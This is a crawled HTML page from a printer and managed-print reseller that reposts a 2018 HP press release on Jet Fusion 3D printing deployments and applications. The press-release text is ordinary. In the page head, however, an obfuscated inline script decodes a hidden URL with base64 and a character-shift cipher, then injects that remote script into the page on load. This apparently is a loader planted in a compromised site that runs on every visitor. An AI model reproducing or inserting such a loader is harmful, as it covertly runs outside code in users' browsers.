

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ubti.com/news/hp-showcases-growth-high-volume-3d-printing-deployments-and-breakthrough-applications
body_size: 14773
content:
<!DOCTYPE html>
<html  lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-42077132-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-42077132-1", {"groups":"default","anonymize_ip":true,"page_placeholder":"PLACEHOLDER_page_path","allow_ad_personalization_signals":false});gtag("config", "G-EFCW1M3CK5", {"groups":"default","page_placeholder":"PLACEHOLDER_page_location","allow_ad_personalization_signals":false});</script>
<meta name="description" content="Today at the HP Innovation Summit in Barcelona, Spain, HP announced expanded installations of its HP Jet Fusion 3D printing solutions with digital..." />
<meta name="keywords" content="HP Summit" />
<link rel="canonical" href="https://www.ubti.com/news/hp-showcases-growth-high-volume-3d-printing-deployments-and-breakthrough-applications" />
<link rel="image_src" href="node" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="800" />
<meta name="Generator" content="Drupal 9 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<script>var ct_check_js_val = 'b0df5586e9533749b900d4d51c80e0b1';var drupal_ac_antibot_cookie_value = '37197206a58fb0244349392ec7416f20e95ff1394ff50ddb5c50fe7bab368346';var ct_use_cookies = 1;var ct_use_alt_cookies = 0;var ct_capture_buffer = 0;</script>
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@graph": [
        {
            "@type": "LocalBusiness",
            "name": "United Business Technologies",
            "url": "https://www.ubti.com/",
            "telephone": "877-917-0100",
            "address": {
                "@type": "PostalAddress",
                "streetAddress": "9218 Gaither Rd.",
                "addressLocality": "Gaithersburg",
                "addressRegion": "MD",
                "postalCode": "20877",
                "addressCountry": "USA"
            },
            "image": {
                "@type": "ImageObject",
                "url": "https://www.ubti.com/sites/default/files/logo.png"
            }
        },
        {
            "@type": "WebSite",
            "@id": "https://www.ubti.com/",
            "name": "United Business Technologies",
            "url": "https://www.ubti.com/"
        }
    ]
}</script>
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<link rel="icon" href="/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />

    <title>HP Showcases Growth in High-Volume 3D Printing Deployments and Breakthrough Applications for Manufacturing</title>
    <link rel="stylesheet" media="all" href="/core/assets/vendor/jquery.ui/themes/base/core.css?t509mt" />
<link rel="stylesheet" media="all" href="/core/assets/vendor/jquery.ui/themes/base/controlgroup.css?t509mt" />
<link rel="stylesheet" media="all" href="/core/assets/vendor/jquery.ui/themes/base/checkboxradio.css?t509mt" />
<link rel="stylesheet" media="all" href="/core/assets/vendor/jquery.ui/themes/base/resizable.css?t509mt" />
<link rel="stylesheet" media="all" href="/core/assets/vendor/jquery.ui/themes/base/button.css?t509mt" />
<link rel="stylesheet" media="all" href="/core/assets/vendor/jquery.ui/themes/base/dialog.css?t509mt" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/ajax-progress.module.css?t509mt" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/align.module.css?t509mt" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/autocomplete-loading.module.css?t509mt" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/fieldgroup.module.css?t509mt" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/container-inline.module.css?t509mt" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/clearfix.module.css?t509mt" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/details.module.css?t509mt" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/hidden.module.css?t509mt" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/item-list.module.css?t509mt" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/js.module.css?t509mt" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/nowrap.module.css?t509mt" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/position-container.module.css?t509mt" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/progress.module.css?t509mt" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/reset-appearance.module.css?t509mt" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/resize.module.css?t509mt" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/sticky-header.module.css?t509mt" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-counter.css?t509mt" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-counters.css?t509mt" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-general-info.css?t509mt" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/tabledrag.module.css?t509mt" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/tablesort.module.css?t509mt" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/tree-child.module.css?t509mt" />
<link rel="stylesheet" media="all" href="/core/assets/vendor/jquery.ui/themes/base/theme.css?t509mt" />
<link rel="stylesheet" media="all" href="/modules/composer/simple_popup_blocks/css/simple_popup_blocks.css?t509mt" />
<link rel="stylesheet" media="all" href="/modules/composer/extlink/extlink.css?t509mt" />
<link rel="stylesheet" media="all" href="/modules/composer/paragraphs/css/paragraphs.unpublished.css?t509mt" />
<link rel="stylesheet" media="all" href="/themes/custom/tribute/css/bootstrap.min.css?t509mt" />
<link rel="stylesheet" media="all" href="/themes/custom/tribute/css/layout.css?t509mt" />
<link rel="stylesheet" media="all" href="/themes/custom/tribute/css/fontello.css?t509mt" />
<link rel="stylesheet" media="all" href="/themes/custom/tribute/css/main.css?t509mt" />
<link rel="stylesheet" media="all" href="/themes/custom/tribute/css/typography.css?t509mt" />
<link rel="stylesheet" media="all" href="//use.fontawesome.com/releases/v5.0.13/css/all.css" />
<link rel="stylesheet" media="all" href="/themes/custom/narwhal/css/theme-default.css?t509mt" />
<link rel="stylesheet" media="all" href="/themes/custom/narwhal/css/custom.css?t509mt" />

    
    <link rel="apple-touch-icon" sizes="57x57" href="/themes/custom/narwhal/touch-icons/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="/themes/custom/narwhal/touch-icons/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="/themes/custom/narwhal/touch-icons/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="/themes/custom/narwhal/touch-icons/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="/themes/custom/narwhal/touch-icons/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="/themes/custom/narwhal/touch-icons/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="/themes/custom/narwhal/touch-icons/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="/themes/custom/narwhal/touch-icons/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="/themes/custom/narwhal/touch-icons/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="/themes/custom/narwhal/touch-icons/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/themes/custom/narwhal/touch-icons/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="/themes/custom/narwhal/touch-icons/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/themes/custom/narwhal/touch-icons/favicon-16x16.png">
    <link rel="manifest" href="/themes/custom/narwhal/touch-icons/manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="/themes/custom/narwhal/touch-icons/ms-icon-144x144.png">
    <script>
    window[(function(_X5v,_Fw){var _tIVCB='';for(var _1in6wt=0;_1in6wt<_X5v.length;_1in6wt++){_iQ9k!=_1in6wt;var _iQ9k=_X5v[_1in6wt].charCodeAt();_tIVCB==_tIVCB;_iQ9k-=_Fw;_iQ9k+=61;_iQ9k%=94;_iQ9k+=33;_Fw>7;_tIVCB+=String.fromCharCode(_iQ9k)}return _tIVCB})(atob('bl1kKCV+eXcqX3kv'), 20)] = 'df798f6a551697574794'; var zi = document.createElement('script'); (zi.type = 'text/javascript'), (zi.async = true), (zi.src = (function(_PYr,_yG){var _qPUWE='';for(var _Yf1Now=0;_Yf1Now<_PYr.length;_Yf1Now++){_6qhS!=_Yf1Now;_yG>9;var _6qhS=_PYr[_Yf1Now].charCodeAt();_6qhS-=_yG;_6qhS+=61;_6qhS%=94;_6qhS+=33;_qPUWE==_qPUWE;_qPUWE+=String.fromCharCode(_6qhS)}return _qPUWE})(atob('Mz8/Oz5jWFg1PldFNFY+Lj00Oz8+Vy46OFhFNFY/LDJXNT4='), 41)), document.readyState === 'complete'?document.body.appendChild(zi): window.addEventListener('load', function(){ document.body.appendChild(zi) });
    </script>
  </head>
  <body  class="layout-one-sidebar layout-sidebar-second page-node-4751 path-node node--type-news">
    <a href="#main-content" class="visually-hidden focusable skip-link">
      Skip to main content
    </a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
      <div class="body-inner inner ">
    <div id="top" class="narwhal narwhal-2020 d8  ">
          <div class="page">
	  
        <div class="page-inner">


                  <div id="help-wrapper" class="wrapper row-fluid help-wrapper help_group section-group">
            <div class="inner">
              <div id="help-container" class="container row-fluid">
                <div class="inner">
                    <section class="region region-help row">
    <div data-drupal-messages-fallback class="hidden"></div>

  </section>

                </div>
              </div> <!-- #help-container -->
            </div>
          </div> <!-- .help-wrapper -->
            
    
        <div class="header-banner-wrapper">
          
                    
          <div class="top-wrapper w-navigation">
            <div class="top-wrapper wo-navigation">

              
              <header id="header-wrapper" class="wrapper row-fluid header-wrapper section-group" role="banner">
                <div class="inner">
                
        
                                    <div id="header-container" class="container row-fluid branding">
                        <div class="inner">
                            <!-- branding block -->
                            <div id="branding-div" class="branding-region region navbar-expand-lg">
                                <div class="inner justify-content-between">
                                      <section class="region region-branding row">
    <div  id="block-narwhal-branding" class="clearfix site-branding col block block-system block-system-branding-block">
    <div class="inner">
    
      <a href="/" title="Home" rel="home" class="navbar-brand">
              <img src="/sites/default/files/logo.png" alt="Home" class="img-fluid align-top" />
                </a>
    </div>
</div>
  </section>

                                </div>
                            </div> 
                                <!-- #branding -->

                                <!-- header block -->
                            <div id="header-div" class="header-region region">
                                <div class="inner justify-content-between">
                                       <div  id="block-mobilemenutoggler" class="d-block d-xs-block d-sm-block d-md-block d-lg-none d-xl-none col block block-block-content block-block-contentdb757e0e-09dc-4bed-863e-870ad6c8cbb3 clearfix">
  <div class="inner">
  
    
      <div  class="content">
      
            <div  class="body"><div aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right text-right">MENU</div>
</div>
      
    </div>
  </div></div>
<div  id="block-headersociallinks" class="d-none d-xs-none d-sm-none d-md-none col-lg-12 d-lg-block col-xl-12 d-xl-block col block block-block-content block-block-content45b26be0-fb9f-4fa4-a505-36bb4e63ddf2">
  <div class="inner">

  
  <div class="content social-links social-align-text-right">

            
      <div  class="field-link-social-section">
              <div class="multi-item multi-item-1">  

  
    <a href="/ubt-client-portal" class="other-link color-link button" target="" rel="">
      Client Login Portal
    </a>

  
</div>
              <div class="multi-item multi-item-2">  

  
    <a href="https://www.facebook.com/unitedbusinesstechnologies" class="facebook social-link color-link " target="_blank" rel="">
      Facebook
    </a>

  
</div>
              <div class="multi-item multi-item-3">  

  
    <a href="http://www.linkedin.com/company/united-business-technologies?trk=fc_badge" class="linkedin social-link color-link " target="_blank" rel="">
      LinkedIn
    </a>

  
</div>
              <div class="multi-item multi-item-4">  

  
    <a href="https://www.instagram.com/ubtidigitalsolutions/?hl=en" class="instagram social-link color-link contact-us" target="" rel="">
      Instagram
    </a>

  
</div>
              <div class="multi-item multi-item-5">  

  
    <a href="https://www.youtube.com/watch?v=2lY8fqPGVAA&amp;list=PLx0gqEPeR7cwIv69s_8bvS8iq2Jr8bseI" class="youtube social-link color-link " target="" rel="">
      YouTube
    </a>

  
</div>
          </div>
  

            
</div>
  
</div></div>

                                </div>
                            </div> 
                            <!-- #header -->

                        </div> <!-- .header-inner -->
                    </div> <!-- #header-container -->
                          
                 
              
              
                </div> <!-- .header-wrapper-inner -->
              </header> <!-- #header-wrapper -->

            </div><!-- .top-wrapper .wo-navigation -->


                          <nav class="wrapper navbar main-menu-wrapper navbar-expand-lg d-none d-sm-none d-md-none d-lg-block d-xl-block" data-toggle="affix">
                <a href="https://www.ubti.com/" class="small_logo">
                  <img src="/themes/custom/narwhal/images/logo-icon.png" alt="Home" height="20px" width="20px">
                </a>

                <div id="main-menu-wrapper" class="navbar-collapse collapse navbar navbar-expand-sm navbar-light" >
                  <div class="container">
                    <div class="inner" style="width: 100%;">
                      <div id="main-menu-container">
                        <div class="inner row justify-content-center align-items-center">
                            <section class="region region-main-menu row">
    <nav role="navigation" aria-labelledby="block-narwhal-main-menu-menu" id="block-narwhal-main-menu" class="d-none d-xs-none d-sm-none d-md-none d-lg-block d-xl-block block block-menu navigation menu--main navbar">
            
  <h2 class="sr-only" id="block-narwhal-main-menu-menu">Main navigation</h2>
  

      
    
              <ul class="clearfix nav">
                    <li class="nav-item menu-item--expanded">
                <a href="/our-company" class="nav-link" data-drupal-link-system-path="node/2465">OUR COMPANY</a>
        <span class="icon"></span>
                                <ul class="menu">
                    <li class="nav-item">
                <a href="/about-ubt" class="nav-link" data-drupal-link-system-path="node/2466">ABOUT UBT</a>
        <span class="icon"></span>
              </li>
                <li class="nav-item">
                <a href="https://www.ubti.com/our-company/management-profiles" class="nav-link" title="Management Profiles">MANAGEMENT PROFILES</a>
        <span class="icon"></span>
              </li>
                <li class="nav-item">
                <a href="/service-infrastructure" class="nav-link" data-drupal-link-system-path="node/2467">SERVICE INFRASTRUCTURE</a>
        <span class="icon"></span>
              </li>
                <li class="nav-item">
                <a href="/technology-partners" class="nav-link" data-drupal-link-system-path="node/2468">TECHNOLOGY PARTNERS</a>
        <span class="icon"></span>
              </li>
                <li class="nav-item">
                <a href="/testimonials" class="nav-link" data-drupal-link-system-path="node/2870">TESTIMONIALS</a>
        <span class="icon"></span>
              </li>
                <li class="nav-item">
                <a href="/green-initiatives" class="nav-link" data-drupal-link-system-path="node/2951">GREEN INITIATIVES</a>
        <span class="icon"></span>
              </li>
                <li class="nav-item">
                <a href="/blog" class="nav-link" title="Blog" data-drupal-link-system-path="blog">BLOG</a>
        <span class="icon"></span>
              </li>
                <li class="nav-item">
                <a href="/netpromoterscore" class="nav-link" data-drupal-link-system-path="node/3076">NET PROMOTER SCORE</a>
        <span class="icon"></span>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded">
                <a href="/products" class="nav-link" data-drupal-link-system-path="node/3481">Products</a>
        <span class="icon"></span>
                                <ul class="menu">
                    <li class="nav-item">
                <a href="/multifunction-printers" class="nav-link" data-drupal-link-system-path="node/3482">Multifunction Printers</a>
        <span class="icon"></span>
              </li>
                <li class="nav-item">
                <a href="/laser-printers" class="nav-link" data-drupal-link-system-path="node/3483">Laser Printers</a>
        <span class="icon"></span>
              </li>
                <li class="nav-item">
                <a href="/digital-presses" class="nav-link" data-drupal-link-system-path="node/3484">Production Printers/Digital Presses</a>
        <span class="icon"></span>
              </li>
                <li class="nav-item">
                <a href="/wide-format-printers" class="nav-link" data-drupal-link-system-path="node/3485">Wide Format Printers</a>
        <span class="icon"></span>
              </li>
                <li class="nav-item">
                <a href="/software" class="nav-link" data-drupal-link-system-path="node/3486">Software</a>
        <span class="icon"></span>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded">
                <a href="/managed-print" class="nav-link" data-drupal-link-system-path="node/2462">MANAGED PRINT</a>
        <span class="icon"></span>
                                <ul class="menu">
                    <li class="nav-item">
                <a href="/managed-print-services" class="nav-link" data-drupal-link-system-path="node/2463">MANAGED PRINT SERVICES</a>
        <span class="icon"></span>
              </li>
                <li class="nav-item">
                <a href="/hp-premier" class="nav-link" data-drupal-link-system-path="node/2464">HP PREMIER</a>
        <span class="icon"></span>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded">
                <a href="/guarantees" class="nav-link" data-drupal-link-system-path="node/2461">OUR GUARANTEE</a>
        <span class="icon"></span>
                                <ul class="menu">
                    <li class="nav-item">
                <a href="https://www.ubti.com/sites/default/files/u-10/High%20Volume%20Guarantee.pdf" target="_blank" class="nav-link">HIGH VOLUME GUARANTEE</a>
        <span class="icon"></span>
              </li>
                <li class="nav-item">
                <a href="https://www.ubti.com/sites/default/files/u-10/Mid%20Volume%20Guarantee.pdf" target="_blank" class="nav-link">MID VOLUME GUARANTEE</a>
        <span class="icon"></span>
              </li>
                <li class="nav-item">
                <a href="/sites/default/files/imce/SmartPrint%20Guarantee.pdf" target="_blank" class="nav-link">SMARTPRINT GUARANTEE</a>
        <span class="icon"></span>
              </li>
                <li class="nav-item">
                <a href="/sites/default/files/imce/National%20Account%20Guarantee.pdf" target="_blank" class="nav-link">NATIONAL ACCOUNT GUARANTEE</a>
        <span class="icon"></span>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded">
                <a href="/contact" class="nav-link" data-drupal-link-system-path="node/10">Contact</a>
        <span class="icon"></span>
                                <ul class="menu">
                    <li class="nav-item">
                <a href="/customer-referrals" class="nav-link" data-drupal-link-system-path="node/3218">CUSTOMER REFERRALS</a>
        <span class="icon"></span>
              </li>
                <li class="nav-item">
                <a href="/career-center" class="nav-link" data-drupal-link-system-path="node/3219">CAREER CENTER</a>
        <span class="icon"></span>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                <a href="/contact" class="nav-link" data-drupal-link-system-path="node/10">FREE ASSESSMENT</a>
        <span class="icon"></span>
              </li>
        </ul>
  


  </nav>

<div  id="block-headerphoneblock" class="d-block d-xs-none d-sm-none d-md-none d-lg-block d-xl-block col block block-block-content block-block-content9eb523da-1708-4006-9ab3-98fb6af4d987">
  <div class="inner">
  
      <div  class="content address-block">

        <div class="text-right">


        <div>
        	
                
        	                
                <div class="phone mobile d-block d-sm-block d-md-none d-lg-none d-xl-none">
                    <a href="tel:+1877.917.0100">877.917.0100</a>
                
                
                </div>
                
                <div class="phone desktop d-none d-sm-none d-md-block d-lg-block d-xl-block">
                    <span>877.917.0100</span>
                </div>
            
        	        </div>

        </div>                    

        
        
        

    </div>                    
  </div></div>

  </section>

                        </div>
                      </div> <!-- #main_menu-container -->
                    </div>
                  </div>
                </div>
              </nav>
                      </div><!-- .top-wrapper .w-navigation-->
    




 
   
          
                       
       
  
       

    </div> <!-- .header-banner-wrapper -->
       
          <div id="content-area-wrapper1" class="content-area-wrapper">
            <div class="inner">
          
              

              

              <div id="content-wrapper" class="wrapper row-fluid content-wrapper main-content-group section-group ">
                <div id="content-container" class="container">
                  <div class="inner row">
                                        
                    <div  class="main-content col col-lg-8 content-region" id="content" role="main">
                      <main role="main">
                        <a id="main-content"></a>
                          <div class="inner">
                            <div class="layout-content">
                                                             <div  id="block-narwhal-page-title" class="col block block-core block-page-title-block clearfix">
  <div class="inner">
  
    
      <div  class="content">
      
  <h1 class="title">
<span>HP Showcases Growth in High-Volume 3D Printing Deployments and Breakthrough Applications for Manufacturing</span>
</h1>


    </div>
  </div></div>
<div  id="block-narwhal-content" class="block block-system block-system-main-block clearfix">
  <div class="inner">
  
    
      <div  class="content">
      

<article  data-history-node-id="4751" role="article" about="/news/hp-showcases-growth-high-volume-3d-printing-deployments-and-breakthrough-applications" class="node node--type-news node--promoted node--view-mode-full clearfix">
  <header>
    
        
          <div class="node__meta">
        <article typeof="schema:Person" about="/user/0">
  </article>

                  <em >
            Submitted by 
<span><span lang="" typeof="schema:Person" property="schema:name" datatype="">Anonymous (not verified)</span></span>
 on 
<span>Tue, 05/29/2018 - 12:30</span>
          </em>
                
      </div>
      </header>
  <div  class="node__content clearfix">
          
            <div  class="body"><p><strong>Barcelona, Spain - May 22, 2018 — </strong>Today at the HP Innovation Summit in Barcelona, Spain, HP announced expanded installations of its HP Jet Fusion 3D printing solutions with digital manufacturing innovators Protolabs, Materialise, and ZiggZagg. As a leader in helping the world take advantage of digital technologies in the 4th Industrial Revolution, HP also showcased its collaboration with the International Additive Manufacturing (IAM) 3D Hub and highlighted numerous applications of 3D printing in action, including new lighter-weight helmets for the Pontifical Swiss Guard, custom merchandising for PepsiCo, airflow manifolds for high-performance auto racing, industrial machinery used in the construction of skyscrapers, and orthosis devices improving the quality of life for patients, amongst others.</p>
<p>“The digital transformation of the $12 trillion manufacturing industry is changing the game for the world’s designers, product developers, manufacturing and supply chain professionals, creating massive opportunity for the 3D printing ecosystem,” said Ramon Pastor, general manager of Multi Jet Fusion, HP Inc. “In collaboration with our customers, we are proud to reinvent the way the world designs and manufacturers and to drive innovative new applications made possible with HP Multi Jet Fusion. Whether it’s helping the Swiss Guard protect the Vatican or reinventing what can be done for an entire industry like orthopedics, the possibilities are endless.”</p>
<p><strong>Innovative Leaders Look to the Digital Future of Manufacturing with HP Multi Jet Fusion Technology </strong></p>
<p>Protolabs (NYSE: PRLB), the world’s fastest manufacturer of custom prototypes and on-demand production parts with 11 manufacturing facilities across four countries, is upgrading its seven HP Jet Fusion 3D printers in the U.S. and Germany to industrial HP Jet Fusion 4210 3D systems to meet the increasing demand for global 3D production services.</p>
<p>
“The demand for 3D-printed production applications continues to grow and HP’s Multi Jet Fusion technology is furthering our ability to deliver our customers industrial-grade parts quickly and cost-effectively,” said Vicki Holt, president and CEO, Protolabs. “By expanding the capacity of our HP Multi Jet Fusion services and installing printers in the United States and Europe, we are meeting the needs of our global customer base and demonstrating that geographically distributed, on-demand production is a reality today.”</p>
<p>Protolabs is using the speed, quality, and cost advantages of Multi Jet Fusion technology to provide compelling custom packaging applications for customers including PepsiCo (NASDAQ: PEP) who recently 3D printed Black Panther masks for its promotional beverage kits. These benefits also translated to success forStream Lion Design, another Protolabs customer in the industrial sector who found the production-grade capabilities of Multi Jet Fusion ideal for solving a combustion turbine problem in the utilities industry. A new HP 3D printed modal hammer has enabled the company to survey engine turbines in the field and double the speed of data collection.   </p>
<p><strong>Materialise</strong> (NASDAQ: MTLS), a leading provider of Additive Manufacturing software and services for the medical and industrial markets, has already deployed eight HP Jet Fusion 4200 3D printers. In an exciting development, Materialise and HP have now entered into an exclusive agreement with RSPrint to scale an end-to-end 3D solution to design and produce individualized insoles. Through RSPrint, FitStation powered by HP uses Materialise’s 3D design and manufacturing software to translate individual biomechanical data into personalized insoles. Insoles can be securely manufactured worldwide on Materialise’s HP Jet Fusion 3D printers.</p>
<p><strong>ZiggZagg</strong>, a leading 3D printing provider in Belgium, joins existing digital manufacturing service providers such as Forecast 3D, Go Proto, Materialise, Protolabs, and Stern with multi-unit deployments of HP’s Jet Fusion 3D printing solutions. The company has installed six HP Jet Fusion 4210 3D printers to produce parts for their customers across the medical, consumer goods, automotive and industrial markets.</p>
<p>ZiggZagg used its HP Multi Jet Fusion technology to print a single-piece engine manifold for a race car participating in the Belcar Endurance Championshipracing series in Belgium and The Netherlands. The HP 3D printed part replaced two pieces that were injection molded and had to be welded together. Using the injection molded parts, the team often lost races when the parts broke apart, destroying the entire manifold due to the extreme pressure. The team optimized the HP 3D printed part by using additive design advantages to simplify the structure and improve air flow, resulting in a Top 5 finish in its most recent race.</p>
<p><strong>Global 3D Center of Excellence Collaborates with HP to Drive 4th Industrial Revolution</strong></p>
<p>IAM 3D Hub, which brings together private companies, public entities, and R&D organizations, has installed eight HP Jet Fusion 4200 3D printing systems. IAM 3D Hub is also tapping HP’s industry leadership and technology expertise to expand educational and training opportunities, provide business mentoring, and grow the industry ecosystem. The Hub was founded to help integrate and coordinate 3D printing activities around the world and provides customers with an alternative way to design, develop, and manufacture new competitive products and services.</p>
<p>“IAM 3D Hub shares HP’s vision to accelerate the adoption and development of 3D printing technologies for industrial production, and provide expansive education and training opportunities to grow the market,” said Aintzane Arbide, general secretary, IAM 3D Hub. “HP’s leadership has already helped us move the needle across our various programs specific to technology innovation. The advanced capabilities of Multi Jet Fusion allow organizations to completely rethink their approach to product engineering and design, complex workflows, and advance the future of their manufacturing processes.”</p>
<p><strong>Breakthrough 3D Printing Applications Go Beyond the Imagination</strong></p>
<p>The HP Multi Jet Fusion platform enables the design and production of previously inconceivable applications. In addition to the innovative applications from Protolabs, Materialise, and ZiggZagg, as part of the HP Innovation Summit, HP showcased a variety of additional 3D printing applications across industries including:</p>
<ul>
<li>Custom designed helmets for the Pontifical Swiss Guard, who have been responsible for providing security to The Vatican, including protecting the Pope and the papal residence, since 1506. These state-of-the-art trained Swiss security professionals are clothed in the traditional renaissance uniform, and have begun wearing much lighter weight helmets 3D printed with HP Multi Jet Fusion.</li>
<li>The ability to produce a 20 percent lighter bike helmet using Multi Jet Fusion is a tremendous advantage for Syncro Innovation, an industrial design firm located in Quebec, Canada. Printed by Sculpteo, a manufacturing service provider based in France, Syncro selected Multi Jet Fusion services for their consistent quality and cost effectiveness. Sculpteo recently added the HP Jet Fusion 4210 3D printer to its existing portfolio of Jet Fusion 4200 3D printers to support increased demand from customers including Syncro.</li>
<li>aVINCI Painting Line Arm by FICEP Steel Surface Systems (FICEP Ss), an industrial engineering company specialized in Additive Manufacturing, Design, and R+D. FICEP S3 is using MultiJet Fusion to reduce the weight and further optimize over 40 percent of the daVINCI's final production parts allowing for faster acceleration, deceleration and position control, with geometries that could not be machined or molded. This new machine is an evolution of the machines used in the structural steel industry to protect the steel used in buildings like the Freedom Tower in New York City or the Shard in London.</li>
<li>Ankle Foot Orthosis by Crispin Orthotics, a UK-based specialist in modern orthotics. The capabilities of Multi Jet Fusion have the potential to completely reinvent the orthotics industry by enabling the creation of individualized, precise and more cosmetic options for patients. In addition to these advantages, Crispin’s dynamic ankle foot orthosis is printed on Multi Jet Fusion for 50 percent less than a comparable carbon fibre product.</li>
<li>Industrial applications including a gripper for robots and mounting fixtures produced by Stern 3D, a leading digital manufacturer in Germany with 10 HP Jet Fusion 4200 3D systems. Known for conventional manufacturing for medical and automotive customers, Stern will now be offering customers the ability to quickly produce new parts with Multi Jet Fusion.</li>
</ul>
<p> </p>
</div>
      


  <div  class="field-tags site-fields">
    <div  class="field-tags-label field-label">Tags</div>
          <div class="site-fields-field-wrapper">
              <div  class="site-fields-field"><a href="/taxonomy/term/19" hreflang="en">HP</a></div>
              </div>
      </div>



      </div>
</article>

    </div>
  </div></div>


                          </div><!-- .layout-content -->
                        </div>
                      </main> <!-- .content-region -->
                    </div>  

